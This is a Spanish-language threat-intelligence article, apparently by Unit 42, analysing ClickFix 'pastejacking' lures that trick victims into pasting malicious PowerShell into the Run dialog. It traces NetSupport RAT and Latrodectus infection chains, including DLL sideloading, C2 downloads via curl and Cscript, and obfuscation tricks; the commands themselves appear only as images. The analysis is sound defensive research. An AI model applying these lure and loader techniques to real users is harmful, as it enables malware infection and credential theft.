Resumen ejecutivo

En este artículo, compartimos consejos de caza y estrategias de mitigación para las campañas de ClickFix y ofrecemos una visión interna de algunas de las campañas de ClickFix más destacadas que hemos visto hasta ahora en 2025:

- Los atacantes que distribuyen el troyano de acceso remoto (RAT) NetSupport están intensificando sus actividades con un nuevo cargador

- Los atacantes que distribuyen el malware Latrodectus están atrayendo a las víctimas con una nueva campaña ClickFix

- Prolífica campaña de Lumma Stealer dirigida a varios sectores con nuevas técnicas

ClickFix es una técnica cada vez más popular que los actores de amenazas utilizan en señuelos de ingeniería social. Con esta técnica se engaña a las víctimas potenciales para que ejecuten comandos maliciosos, con la excusa de llevar a cabo “soluciones rápidas” para problemas informáticos comunes.

Estas campañas utilizan la reputación de productos y servicios legítimos para ocultar sus actividades de forma que resulte más difícil descubrirlas. Esto no implica que el autor del archivo ejecutable sea culpable o responsable del resultado causado por el malware.



Las campañas de ClickFix han repercutido en organizaciones de muy diversos sectores, entre ellos los siguientes:

- Tecnología avanzada

- Servicios financieros

- Manufactura

- Comercio mayorista y minorista

- Gobierno estatal y local

- Servicios profesionales y legales

- Servicios públicos y energía

Unit 42 ha ayudado recientemente en casi una docena de casos de respuesta a incidentes en los que un señuelo de ClickFix fue el vector de acceso inicial.

Un señuelo ClickFix eficaz podría permitir a los actores de amenazas llevar a cabo una toma de control completa de la organización objetivo. Estos señuelos pueden ser bastante sencillos de preparar para los actores de amenazas, dejando a las organizaciones susceptibles de recopilación de credenciales, robo de correo e incluso incidentes de ransomware.

Identificamos dos variantes de esta técnica:

- Ordenar a un objetivo que ejecute comandos maliciosos en la ventana Ejecutar mediante la tecla de Windows + R (Win+R)

- Ordenar a una víctima potencial que ejecute comandos maliciosos en una ventana de terminal mediante la tecla de Windows + X (Win+X).

Los clientes de Palo Alto Networks están mejor protegidos frente a las amenazas aquí descritas gracias a los siguientes productos y servicios:

Si cree que puede haber resultado vulnerado o tiene un problema urgente, póngase en contacto con el equipo de respuesta ante incidentes de Unit 42.

| Temas relacionados con Unit 42 | Social Engineering, Malware, Malvertising |

Disección de la técnica ClickFix

Antes de examinar la técnica ClickFix, debemos entender mejor qué es ClickFix y hasta qué punto se ha extendido en los últimos meses.

ClickFix es una técnica de ingeniería social relativamente nueva que los actores de amenazas utilizan cada vez más en las campañas de ataque. Con esta técnica se engaña a los usuarios objetivo para que apliquen “soluciones rápidas” a problemas informáticos comunes, como problemas de rendimiento, controladores que faltan o errores emergentes. En los últimos meses, muchos de los señuelos que utilizan la técnica ClickFix han sido falsas páginas de verificación en las que se pide a las víctimas que completen una acción antes de continuar supuestamente hacia el destino previsto por el usuario.

Los actores de amenazas suelen lanzar estos señuelos a través de:

- Sitios web legítimos pero comprometidos

- Publicidad malintencionada

- Tutoriales en YouTube

- Falsos foros de asistencia técnica

La técnica ClickFix se basa en secuestro del portapapeles. Las páginas web que utilizan ClickFix inyectan scripts o comandos maliciosos en el portapapeles de la víctima potencial y proporcionan instrucciones para pegar y ejecutar el contenido malicioso. Como la técnica ClickFix pide a los usuarios que peguen el contenido, a veces se denomina “pastejacking”.

Los atacantes utilizan la técnica ClickFix como vector de infección inicial y las cargas útiles que le siguen varían: algunos señuelos dejan caer infostealers, otros implementan RAT o desactivan herramientas de seguridad. Pero todos se basan en convencer a la víctima para que haga el trabajo del atacante por ellos: ejecutar el código manualmente.

Este método de entrega elude muchos controles estándar de detección y prevención. No hay ningún exploit, adjunto de phishing o enlace malicioso. En su lugar, las víctimas potenciales ejecutan ellas mismas el comando sin saberlo, a través de un shell de confianza del sistema.

Este método hace que las infecciones de ClickFix sean más difíciles de detectar que las descargas no autorizadas o los programas maliciosos tradicionales. Sin embargo, los investigadores aún pueden buscar artefactos para detectar estas infecciones.

El auge de un fenómeno mundial



Hemos estado vigilando de cerca los señuelos de ClickFix en los últimos meses y hemos encontrado decenas de variantes que ofrecen varias familias de malware. En la Figura 1 se muestra la distribución de casos por semana.

Nuestros investigadores también observaron el impacto de ClickFix en una amplia variedad de sectores empresariales, como se muestra en la Figura 2.

Estudios de casos

Tres de las campañas más destacadas que hemos observado hasta ahora en 2025 muestran cómo los actores de amenazas han integrado ClickFix en el flujo de ataque de varias familias de malware.

NetSupport RAT cambia su carga

Durante la búsqueda de actividades relacionadas con ClickFix, identificamos una campaña especialmente prolífica que estuvo activa en mayo de 2025. En esta campaña, los atacantes que utilizaban NetSupport RAT afectaron a varias industrias, entre ellas las siguientes:

- Atención de salud

- Servicios jurídicos

- Telecomunicaciones

- Venta minorista

- Minería





Esta campaña de ClickFix que distribuye NetSupport RAT aprovecha los dominios de distribución que se hacen pasar por servicios legítimos y populares:

- DocuSign: una plataforma digital para firmar, enviar y gestionar documentos electrónicamente.

- Okta: una plataforma que ayuda a las empresas a gestionar y proteger el acceso de los usuarios a aplicaciones y sistemas. Proporciona servicios de registro único (SSO), autenticación multifactor y gestión de identidades.

Los actores de amenazas con frecuencia abusan, se aprovechan o subvierten productos legítimos con fines maliciosos. Esto no implica que el producto legítimo sea defectuoso o malicioso.

En las Figuras 3 y 4 se muestran las páginas de destino falsas de DocuSign y Okta:



ClearFake es un marco JavaScript malicioso que se implementa en sitios web comprometidos como parte de campañas de descargas no solicitadas utilizadas por otras cepas de malware. En la Figura 5 se muestra a ClearFake inyectando un comando PowerShell codificado mediante la función JavaScript unsecuredCopyToClipboard. En la figura también aparecen comentarios en ruso dentro del código, lo que nos da pistas sobre los orígenes del desarrollador de ClearFake.

En la ventana de verificación falsa se muestran instrucciones para abrir el cuadro de diálogo Ejecutar y, a continuación, pegar en él el contenido del portapapeles; la interfaz presenta estas instrucciones como una prueba para demostrar que el usuario es humano. La víctima puede no ser consciente del comando PowerShell malicioso que el sitio web inyecta posteriormente (como se ha mencionado anteriormente, este es un ejemplo de pastejacking).



Una vez ejecutado, el comando descarga otro script PowerShell que descarga y ejecuta la siguiente fase del ataque. La cadena de infección se representa en la Figura 6.



La siguiente etapa está dentro de un archivo ZIP, que incluye todas las dependencias legítimas necesarias para ejecutar jp2launcher.exe. Este archivo es un componente legítimo de Java Runtime Environment (JRE) utilizado para lanzar aplicaciones Java, como se muestra en la Figura 7.

En primer lugar, cmd.exe descarga el archivo ZIP, extrae su contenido y lo guarda en el directorio %APPDATA%/Local/Temp/ directory. A continuación, cmd.exe ejecuta jp2launcher.exe, que carga un cargador malicioso llamado msvcp140.dll. El Apéndice de este artículo proporciona un análisis técnico completo del nuevo cargador NetSupport RAT basado en DLL.

Por último, la DLL descarga y ejecuta un archivo ZIP que contiene NetSupport RAT (client32.exe) y los archivos asociados. NetSupport RAT es un software legítimo, pero las copias desactualizadas o robadas suelen utilizarse indebidamente por diferentes actores de amenazas, normalmente configuradas como RAT para la infiltración e infección de endpoints.

Latrodectus lanza nuevos señuelos ClickFix

Durante marzo-abril de 2025, observamos un aumento del tráfico hacia dominios controlados por Latrodectus. También observamos un cambio en la estrategia de infección, ya que los atacantes que distribuían Latrodectus empezaron a utilizar la técnica ClickFix en sus vectores de acceso iniciales.





Esta cadena de ataques Latrodectus comienza cuando una persona visita un sitio web legítimo, pero comprometido. A continuación, la infraestructura ClearFake redirige al usuario del sitio a una página de verificación falsa. En esta página se presenta un mensaje que indica al usuario que ejecute un comando a través del cuadro de diálogo Ejecutar, mientras que el backend JavaScript malicioso inyecta un comando PowerShell en el portapapeles del endpoint.

En la Figura 8 se muestra el señuelo y la cadena de redireccionamiento posterior desde el sitio comprometido.



Cuando las víctimas pegan y ejecutan el comando inyectado, no ven el comando en sí. Lo que sí ven es el comentario final al final del script (Cloud Identificator: 2031), que parece parte de un proceso de autenticación normal. Sin embargo, al ejecutarse, el script utiliza curl.exe para descargar un archivo JavaScript de un servidor de mando y control (C2). A continuación, ejecuta el archivo mediante Cscript, como se muestra en la Figura 9.



Desde su aparición a mediados de 2024, los atacantes suelen distribuir Latrodectus a través de una cadena que incluye un archivo JavaScript malicioso que descarga un archivo Microsoft Software Installer (MSI) que deja caer Latrodectus. En este caso, el archivo JavaScript ejecutado (la.txt) recupera un archivo MSI de un servidor remoto y lo ejecuta con msiexec.exe.

A diferencia de campañas anteriores, en las que el descargador JavaScript solía estar saturado y ofuscado con comentarios sin sentido, esta variante emplea grandes variables JSON basura que tienen nombres aparentemente legítimos, como var_Apple_Palantir38 y func_Slack_encryption84. En la Figura 10 se muestra una comparación de las técnicas de ofuscación utilizadas en campañas anteriores y recientes de Latrodectus.

